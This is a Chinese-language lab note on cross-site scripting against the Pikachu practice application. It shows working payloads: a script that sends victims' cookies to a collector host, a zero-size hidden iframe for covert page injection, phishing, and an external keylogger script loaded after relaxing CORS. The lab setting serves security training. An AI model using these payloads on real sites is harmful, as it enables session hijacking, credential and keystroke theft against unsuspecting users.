一、xss平台搭建

1、网络平台,注册登录,直接使用

2、用pikachu自带平台(没有网上的好用)

二、xss危害详解



http://192.168.14.48:78/pikachu/vul/xss/xss_reflected_get.php(复制这个路径,打开我们要用到的工具)

1、①:劫持用户cookie(盗取别人cookie)页面跳转到首页,你就不知道cookie被盗取,也不知道中xss--get方式





1、cookie,在储存型里面复制'"><script>document.location = 'http://192.168.124.123:78/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>,老师这里跳转到首页,但是我这里的不仅跳转不到首页,还报错,如图所示,然后跳转到图2所示界面

是不是要在虚拟机的cookie中改写什么代码



打开这个界面就可以看到我们刚才做的(盗取别人cookie)页面跳转到首页,你就不知道cookie被盗取,也不知道中xss

②:劫持cookie(post方式)







2.xss钓鱼攻击

在下面文本框中输入admin 123456

看钓鱼界面(我这里出现错误了,待请教,钓鱼界面没有信息)





3.挂马

挂马有很多种,大家可以上网查查,我们这里就用一个简单的,挂一个网站,比如百度

用框架挂马的方式:

111'"><iframe src=https://www.baidu.com width=500 height=500></iframe>,这里将宽高都设为0的话,就感觉不到,每次都是偷偷摸摸的执行,

那咱们全部变为0看一下效果





4.键盘记录

涉及到跨域问题

(1)什么是跨域

http:// www. oldboyedu.com :80 / news/index.php

协议 子域名 主域名 端口 资源地址

跨域必需要满足的条件:协议、主域名、端口都需要相同,叫做同域

以下这两个协议不相同,所以不是同域

https:// www. oldboyedu.com :80

http:// www. oldboyedu.com :80

以下这两个子域名不相同,所以不是同域

http:// vip oldboyedu.com :80

http:// www. oldboyedu.com :80

以下这两个子端口不相同,所以不是同域

http:// www. oldboyedu.com :80

http:// www. oldboyedu.com :82

当协议、主机(主域名,子域名)、端口中的任意一个不相同时,称为不同域。我们把不同的域之间请求数据的操作,成为跨域操作。

(2)什么是同源策略(也就是不允许JS文件跨域操作,禁止A网站操作B网站的数据资源)

为了安全考虑,所有浏览器都约定了“同源策略”,同源策略禁止页面加载或执行与自身来源不同的域的任何脚本既不同域之间不能使用JS进行操作。比如:x.com域名下的js不能操作y.com域名下的对象

也就是淘宝不能操作京东下面域名的对象,不然就乱套了

那么为什么要有同源策略? 比如一个恶意网站的页面通过js嵌入了银行的登录页面(二者不同源),如果没有同源限制,恶意网页上的javascript脚本就可以在用户登录银行的时候获取用户名和密码。

但是也有一些标签之类的不受同源策略限制

Tips:下面这些标签跨域加载资源(资源类型是有限止的)是不受同源策略限制的

<script src="..."> //加载本地js执行

<img src="..."> //图片

<link href="..."> //css

<iframe src="..."> //任意资源

(3)、同源策略修改

C:phpStudyWWWpikachupkxss

keypress

kserver.php

同之前的案例到后台设置好Access-Control-Allow-Origin,设置为*,既允许所有人访问。(但是这个设置一般是不允许的,在这里是为了做键盘记录)

那么现在我们开始做键盘记录

输入设置好的恶意JS代码:

<script src="http://192.168.17.132:777/pikachu/pkxss/rkeypress/rk.js"></script>然后在键盘上随意输入,就可以到xss平台上去查看键盘输入的结果

这样当别人点击这个页面就可以执行这个文件,这段代码是开启键盘记录的意思

如果记录不到的话就切换一下php版本













5.XSS盲打(也就是不知道某个地方有xss漏洞)



XSS盲打就是攻击者在前端提交的数据不知道后台是否存在xss漏洞的情况下,提交恶意JS代码在类似留言板等输入框后,所展现的后台位置的情况下,网站采用了攻击者插入的恶意代码,当后台管理员在操作时就会触发插入的恶意代码,从而达到攻击者的目的。



管理员后台: http://http://192.168.0.101/pikachu/vul/xss/xssblind/admin_login.php



输入网址跳转到登录页面



但是此时我也不知道到底有没有xss,因为前端页面不显示,我就只能把我的代码提交过去,但是当管理员登陆进来刷新页面的时候,就出现弹框,也可以看到列表里面出现记录





